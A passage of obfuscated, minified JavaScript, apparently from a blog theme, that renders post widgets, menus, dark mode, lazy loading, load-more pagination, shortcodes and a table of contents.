_0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var 